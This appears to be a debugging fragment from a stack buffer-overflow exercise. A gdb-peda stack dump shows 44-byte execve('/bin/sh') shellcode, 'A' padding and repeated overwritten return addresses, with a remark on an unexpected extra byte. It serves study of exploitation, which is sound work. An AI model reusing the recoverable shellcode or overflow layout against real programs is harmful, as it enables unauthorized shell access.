 The shellcode is exactly 44 bytes,
but in memory there are 45 bytes written
Breakpoint 2, 0x0804846f in main ()
gdb-peda$ x/128wx $esp
0xff93f0e4: 0xff93f0ec 0xff9410eb 0x2f68686a 0x68732f2f
0xff93f0f4: 0x6e69622f 0x0168e389 0x81010101 0x31010134
0xff93f104: 0x046a51c9 0x51e10159 0xd231e189 0xcd580b6a
0xff93f114: 0x41414180 0x41414141 0x41414141 0x41414141
0xff93f124: 0x41414141 0x41414141 0x41414141 0x41414141
0xff93f134: 0x41414141 0x41414141 0x41414141 0x41414141
0xff93f144: 0x41414141 0x41414141 0x41414141 0x41414141
0xff93f154: 0x41414141 0x41414141 0x41414141 0x41414141
0xff93f164: 0x41414141 0x41414141 0x41414141 0x41414141
0xff93f174: 0x41414141 0x41414141 0x41414141 0x41414141
0xff93f184: 0x41414141 0x41414141 0x41414141 0x41414141
0xff93f194: 0x41414141 0x41414141 0x41414141 0x41414141
0xff93f1a4: 0x41414141 0x41414141 0x41414141 0x41414141
0xff93f1b4: 0x41414141 0x41414141 0x41414141 0x41414141
0xff93f1c4: 0x41414141 0x41414141 0x41414141 0x41414141
0xff93f1d4: 0x41414141 0x41414141 0x41414141 0x41414141
0xff93f1e4: 0x41414141 0x41414141 0x41414141 0x41414141
0xff93f1f4: 0x41414141 0x41414141 0x41414141 0x41414141
0xff93f204: 0x41414141 0x41414141 0x41414141 0x41414141
0xff93f214: 0x41414141 0x04849341 0x04849308 0x04849308
0xff93f224: 0x04849308 0x04849308 0x04849308 0x04849308
0xff93f234: 0x04849308 0x04849308 0x04849308 0x04849308
0xff93f244: 0x04849308 0x04849308 0x04849308 0x04849308
0xff93f254: 0x04849308 0x04849308 0x04849308 0x04849308
0xff93f264: 0x04849308 0x04849308 0x04849308 0x04849308
0xff93f274: 0x04849308 0x04849308 0x04849308 0x04849308
0xff93f284: 0x04849308 0x04849308 0x04849308 0x04849308
0xff93f294: 0x04849308 0x04849308 0x04849308 0x04849308
0xff93f2a4: 0x04849308 0x04849308 0x04849308 0x04849308
0xff93f2b4: 0x04849308 0x04849308 0x04849308 0x04849308
0xff93f2c4: 0xff940008 0xff9410eb 0x00000000 0xff9412c5
0xff93f2d4: 0xff9412d5 0xff94132d 0xff94133f 0xff941352